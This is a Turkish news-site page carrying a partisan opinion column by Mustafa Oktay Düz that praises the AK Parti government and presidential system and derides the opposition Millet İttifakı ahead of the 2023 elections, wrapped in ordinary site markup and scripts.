<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-d3f84e.jpg" alt="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-h67640.html" title="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-13f23e.jpg" alt="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Çin artık ekonomi alanında ABD&#8217;yi zorluyor!</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/istanbulda-en-cok-hangi-memleketli-var-sonuclar-sasirtti-h66049.html" title="İstanbul’da en çok hangi memleketli var!">
<img src="https://ensonnokta.com/wp-content/uploads/2023/11/1200x627-rakamlar-belli-oldu-istanbulda-en-cok-nereli-var-hangi-memleketten-kac-kisi-yasiyor-1591038000169.webp" alt="İstanbul’da en çok hangi memleketli var!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>İstanbul’da en çok hangi memleketli var!</strong> </div>
</a>
</div>

	
</div>
<div class="sil"></div>

<div class="bosluk" style="padding-top:20px;">
<div style="margin-top: 10px;" class="sil"></div>

<div id="siteSol">
    
    	


<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
</style>



<div class="haberBaslik">
<h1>MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ!</h1>
<h2><p>Yazı dizimize Türk siyasi literatürüne yakın zamanda yerleşen ittifaklardan bahsederek devam ediyoruz. Ancak daha iyi anlaşılması için bir takım hatırlatmalar yapmakta fayda olduğunu düşünüyorum.</p>
</h2>
</div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ!+https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
			<a class="singleGoogle" id="copyButton" onclick="copyPostDetails()"><i class="fa fa-copy"></i><sil>Bilgileri Kopyala</sil></a>
            <script>
            function copyPostDetails() {
                var postTitle = document.title;
                var postExcerpt = document.querySelector('meta[name="description"]') ? document.querySelector('meta[name="description"]').getAttribute("content") : "Özet bulunamadı";
                var postUrl = window.location.href;

                var tempInput = document.createElement("textarea");
                tempInput.value = postTitle + "\n" + postExcerpt + "\n" + postUrl;
                document.body.appendChild(tempInput);
                tempInput.select();
                document.execCommand("copy");
                document.body.removeChild(tempInput);

                alert("Bilgiler kopyalandı!");
            }
            </script>
 	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">

 <a href="https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" title="MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ!"> 
         <img width="100%" height="auto" src="https://ensonnokta.com/wp-content/uploads/2022/03/whatsapp-image-2022-03-08-at-221337.jpeg " alt="MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ!" /> 
    </a>
<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>
<font style="font-size: 12px; font-weight: 500; color: #1c1d1d; float: left; margin-left: 10px;">  <div id="tarih">
	<b>Yayın Tarihi:</b> 08.03.2022 22:16    </div> <b>Kategori: </b> Genel - Bu haber <b>7.435 kez okundu.</b></font>
</div>

</div>

<div class="sil"></div>

<div class="haberText">


<p>Başlayalım o zaman.</p>
<p>Türkiye 2013,  Dünya ise 2020 yılından beri ekonomik dengeleri alt üst eden bir çok etkenle karşı karşıya kalma durumundaydı.</p>
<p>“Hafıza-i beşer nisyan ile maluldür” demiş büyüklerimiz. Yani, insan hafızasının hastalığı unutkanlıktır. Aslına bakarsanız bu hastalık bazen rahmete dönüşür. Mesela çok sevdiğimiz birini kaybettiğimizde eğer ki unutamasaydık onun acısıyla kahrolabilirdik. İyi yanlarının olduğu bu durum bazen ise yapılan bir çok güzel şeylerin de unutulmasına neden olabiliyor. O yüzden ara ara insanlara bazı şeylerin hatırlatılmasının elzem olduğunu düşünenlerdenim.</p>
<p><em><strong>Dilerseniz yukarıda söz ettiğim, neden 2013 yılının cevabını birlikte hatırlayalım!</strong></em></p>
<p>Büyük ekonomik buhranın ertesinde iktidara gelen Ak Parti hükümetlerinin yenilikçi ve titiz çalışmaları sonucu düzelmeye başlayan ekonominin sonuçlarını 2007 ile 2013 tarihleri arasında milletimiz başta olmak üzere ülkemiz bir çok yerli ve yabancı yatırımcının güvenli limanı olmuş, bu tarihler arasında herkes zenginleşmeyi hissetmeye başlamıştı. 2013 yılının ortalarına kadar süren bu istikrarın daha çok büyümeye ve toplumun refah düzeyinin yükselmesine vesile olduğunu görenler yine yüz yıl önce oynadıkları oyunlarından vazgeçmediler.</p>
<p>Sözde meseleleri “ağaç” olan bir avuç piyonun toplum üzerine etki etmesiyle doğa hassasiyeti içerisinde olan yalnız bunların asıl meselesinin ağaç olmadığını anlayamayan gençlerin de katılımıyla başlayan “Gezi Parkı” olaylarıyla ülkede yapılan bir çok yatırımı ve ekonomik istikrarı durdurmaya çalıştılar.</p>
<p>Hatırladınız mı? Onlardan biri mesele ağaç değil diyordu! Aslında bu cümlesiyle anlatmak istediği meselenin büyüyen, istikrar sağlayan ve o zamana kadar çok iyi yönetilmiş Türkiye’nin önüne geçmek ve tüm bu gelişmeleri engellemekti.</p>
<p><strong><em>Başaramadılar…!</em></strong></p>
<p>Başaramadıklarını görenler yenilen pehlivan güreşe doymaz misali sırasıyla 17-25 Aralık, 6-7 Ekim Kobani olayları, bu milletin yıllarca kanayan yarası olan “Çözüm Süreci”nin sonlandırılması için gerçekleştirilen Ceylanpınar saldırısı ve tüm bunların arasında irili ufaklı bir çok meselenin müsebbibi olup başaramayanlar son kozlarını 15 Temmuz 2016 yılında yine tarihimize onlar açısından kara bir leke, demokrasi ve millet açısından yeni bir sayfanın açılmasına neden olan hain darbe girişimi. Tüm bu olayların neticesinde artık tarihimizin gerekliliği ve devletimizin selameti için yeni bir sistem konuşulmaya başlandı.</p>
<p><em><strong>Cumhurbaşkanlığı Hükümet Sistemi…</strong></em></p>
<p>Bu sistemle birlikte yıllarca süregelen siyasi istikrarsızlığın ve çok sesliliğinin getirmiş olduğu tüm olumsuzlukların önüne geçileceği düşünülüyordu. Hesap edemedikleri tek unsurun ve aslında en önemlisi olanının milli ve yerli bir muhalefetimizin olmamasıydı. Gerçekleşen olaylar neticesinde ve millet tarafından arzu edilen ve onaylanan Cumhurbaşkanlığı Hükümet Sisteminin ardından “İttifak” kelimesi de siyasi literatürümüzde yerini almaya başladı. Bir yandan derdi ve davası devlete, millete hizmet olan bir anlayış ile devletinin ve milletinin lehine yapılan her şeye karşı çıkan muhalif bir anlayış. Hatırlatmakta fayda vardır demiştik. Bunların bir milletvekili, iktidar iyi bir şeyde yapsa biz karşı çıkacağız dememiş miydi?</p>
<p>Bir taraftan şehirlerin gelişimini ihya etme çabasıyla yollar, köprüler, üniversiteler, şehir hastaneleri gibi birçok esere imza atan iktidar. Bir taraftan yapılan tüm bu yatırımları durdurmak ve bununla da yetinmeyip yıkma söylemleriyle karşılarında duran muhalefet.</p>
<p>Milletin sorunlarını tespit edemeyen, millet lehine söylemlerde ve eylemlerde bulunmayan, hiç bir şekilde siyaset üretemeyen bir de bunların içerisine partilerinde önemli görevler verilmiş, önemsenmiş yalnız bu fırsatları değerlendiremeyen her fırsatta ikilik çıkarma çabalarında bulunan iki küçük parti de katılınca. Bu benzemez bileşenlerin tek dertleri ve siyasi başarıları olarak gördükleri argümanlarının Recep Tayyip Erdoğan’ı yenmekten başka bir şey olmadığını anlamamak mümkün değil.</p>
<p><em><strong>Daha önce ki bir yazımda da belirttiğim üzere:</strong></em></p>
<p>“O gün ki zihniyet Abdülhamit gitsinde ne olursa olsun diyorlardı. İşler kötüye gittiğinde ise “biz sadece Abdülhamit’in gitmesini diledik sonrasını düşünemedik” cümlesinin pişmanlığıyla boğmuşlardır kendilerini.
<p>Bugünde aynı zihniyetin torunları Erdoğan gitsin ne olursa olsun anlayışını benimsemişlerdir”.</p>
				<div class="yaziIciBenzer"> 
				<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" rel="bookmark" title="">
				<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-184x140.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="150" height="150"/>
				<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
				</a>
				</div>
				<p style="clear: both;"></p></p>
<p>Bu arada masanın altında bırakılan sözde Kürt temsiliyetini elinde bulundurduğunu iddia eden partiyi de unutmamak lazım.</p>
<p>Masa demişken! Yuvarlak mı olsun, kare mi olsun diye oturacakları masanın şekline takılan, oturma düzenleri, konuşma sıraları, ittifakın adı gibi konular üzerinden haftalarca tartışılan ve bir araya gelemeyenleri de unutmayalım.</p>
<p>Bu kadar basit ve önemsiz konular üzerinden yapılan tartışmalar ile şimdiden daha önemi yüksek memleket meselelerinde nasıl tavır alacakları ve anlaşacakları kafaları karıştırmaya başladı bile.</p>
<p>Mesela; artan enflasyonu, döviz kurunu, işsizliği yada memnun olmadıkları ekonomiyi nasıl düzelteceklerine dair bir projelerine bile şahit olmadık. Partilerin yetkili kurul üyeleri tarafından yapılan en makul açıklama iktidar değişsin düzelir. Lakin haklarını yemeyelim Türkiye’yi eskiye götüreceklerine dair açıklamalarını da görmezden gelmeyelim. Genel başkanların bu zaman kadar ki en büyük vaadi gerisin geriye gitmek.</p>
<p>Örneğin; düşünelim!</p>
<p>2023 seçimleri gerçekleşti ve millet İttifakı kazandı diyelim.</p>
<p>Meselemiz sınır dışı operasyona teskere oylaması hangi taraf kendi düşüncesinden ödün verecek. Bugün bir oturma düzenini kendi içinde çözemeyen anlayış yarın makam koltukları mesele olunca nasıl çözüm bulacak.</p>
<p>Milletin o kadar sorunu varken bunları nasıl çözeceklerine dair hiç bir planı olmayan bir ittifakın adı da “Millet İttifakı”. Düşününce gülmemek elde değil. Benim naçizane fikrim ittifakın ismini değiştirsinler. Millet ittifakının bu zamana kadar milletin menfaatleriyle ilgili hiç bir söylemine şahit olmadım.</p>
<p>Hani derler ya; buraya yazıyorum üç sene sonunda bunlar bir birlerini idare edebilirlerse bende hiç bir şey bilmiyorum.</p>
<p>Ben eminim, sonunda dışarıdan destekli iki(2) toplamda 8 ayakta güç kalsa, CHP, İyi Parti, Saadet Partisi, Deva, Gelecek Partisi, Demokrat Parti, HDP ve FETÖ, onlar birbirini vuracaklar. Böyle yapılar elde ettiklerini paylaşırken birbirini ifna ederler çünkü.</p>
<p>Ezcümle “keskin feraset keramete nal toplatır”.</p>
<p>Kimse hesabi düşünmesin. Milletin feraseti onların hesabından daha büyük</p>
<p><strong>Mustafa Oktay DÜZ-Eğitimci/Yazar</strong></p>


<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>


<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div>  <a href="https://ensonnokta.com/etiket/mustafa-oktay-duz" rel="tag">Mustafa Oktay Düz</a><a href="https://ensonnokta.com/etiket/mustafa-oktay-duz-ittifaklar-ve-turk-siyaseti" rel="tag">Mustafa Oktay Düz ittifaklar ve türk siyaseti</a></div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block; margin-top: 10px;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=MUSTAFA OKTAY DÜZ YAZDI; İTTİFAKLAR ve TÜRK SİYASETİ!+https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
	<a target="_blank" href="https://plus.google.com/share?url=https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" title="google plus"><i class="fa fa-google-plus"></i> Paylaş</a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>


<div class="sil"></div>

<style>
.kategoriManseti {width: 670px!important; height: 350!important; overflow: hidden!important;position: relative!important;}
.kategoriManseti img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.kategoriManseti:hover img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);}
.kategoriManseti strong {
    width: 630px;
    line-height: 34px;
    font-weight: 900;
    overflow: hidden;
    padding: 0px 20px 15px 20px;
    display: block;
    position: absolute;
    bottom: 0;
    z-index: 2;
	text-shadow: 1px 1px 1px #000000;
	left: 0;
	
}
.kategoriManseti a {color: #ffffff;display: block;width:670px; height:350; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 26px;position:relative;}
.kategoriManseti a:hover strong {color: #fbc702;text-shadow: 1px 1px 1px #000000;}
.kategoriManseti a:after {
    content: '';
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 60%;
    z-index: 0;
}
    .swiper-container-kategori {
        width: 670px;
        height: 350px;
        margin: 10px 0px 20px 0px;
    }
.swiper-container-horizontal > .swiper-pagination-progress {top: 350px!important;}
.swiper-container-horizontal > .swiper-pagination-progress { height: 10px!important;}
.swiper-pagination-progress {background: rgb(228, 228, 228)!important;}
.swiper-pagination-progress .swiper-pagination-progressbar {background: #FF5732!important;}
.swiper-button-next-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
.swiper-button-prev-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
	</style>
<div style="position:relative;">
    <div class="swiper-container-kategori">
        <div class="swiper-wrapper">
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-980x515.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-980x515.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-980x515.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-980x515.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-980x515.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-980x515.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-980x515.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="670" height="350"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="670" height="350"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-980x515.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="670" height="350"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/erkan-sanatseber-954x515.jpg" alt="Erkan Sanatsever Teşekkür Etti" width="670" height="350"/>
<strong>Erkan Sanatsever Teşekkür Etti</strong>
</a>
			</div>
	
        </div>
       
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-kategori"><i class="fa fa-chevron-right fa-2x"></i></div>
</div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-kategori"><i class="fa fa-chevron-left fa-2x"></i></div>
</div>
    </div>
</div>
    <script>
    var swiper = new Swiper('.swiper-container-kategori', {
        nextButton: '.swiper-button-next-kategori',
        prevButton: '.swiper-button-prev-kategori',
        pagination: '.swiper-pagination',
        autoplay: 4500,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>
	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	


<div id="respond">
<strong>

<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/mustafa-oktay-duz-yazdi-ittifaklar-ve-turk-siyaseti-h61266.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>

<form action="https://ensonnokta.com/wp-comments-post.php" method="post" id="commentform" class="comment">


<script type="text/javascript">
(function() {
document.write('<div class="yorumYapan"><label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
document.write('<label><i class="fa fa-envelope-o"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label></div>');
})();
</script>


<div class="yorumText2">
<script type="text/javascript">
(function() {
document.write('<label><i class="fa fa-pencil"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
})();
</script>
<input type='hidden' name='comment_post_ID' value='61266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="314fdb0df9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</div>
<div style="clear:both;"></div>
<div class="form-dv btn-fr"><button style="margin: 0px 0px; width: 100%;" name="submit" type="submit" id="submit" value=""><span><i class="fa fa-send"></i> HABER HAKKINDAKİ YORUMUMU GÖNDER</span></button></div>
</form>

<script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
<div class="yasalUyari">
<b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.
<a href="javascript:void(0);" onclick="return closeuyari();" style="color: #D4BC8F; font-size: 12px; font-weight: bold; position: absolute; right: 5px; top: 1px;"><i class="fa fa-times"></i></a>
</div>



</div>


</div>

			
<article class="comment-list">	











</article>
</div>

<div id="siteSag">



<div id="media_image-5"><a href="https://www.berkanadolulisesi.com/"><img width="683" height="1024" src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-erken-kayit.jpeg" class="image wp-image-60006  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div> 
 




<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
